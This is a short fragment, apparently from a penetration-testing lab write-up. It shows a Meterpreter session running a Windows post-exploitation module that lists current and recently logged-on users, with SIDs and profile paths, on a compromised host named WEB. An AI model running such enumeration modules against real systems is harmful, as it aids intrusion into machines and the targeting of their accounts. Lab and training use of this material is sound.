 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running module against WEB (192.168.1.13)
Current Logged Users
====================
SID User
--- ----
S-1-5-21-1443003717-4130318662-4279967973-500 WEB\Administrator
[+] Results saved in: /Users/x2n/.msf4/loot/20250513140414_default_192.168.1.13_host.users.activ_083574.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 C:\Windows\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1443003717-4130318662-4279967973-500 C:\Users\Administrator
S-1-5-21-2005268815-658469957-1189185684-1103 C:\Users\web
S-1-5-21-2005268815-658469957-1189185684-500 C:\Users\Administrator.HACKBOX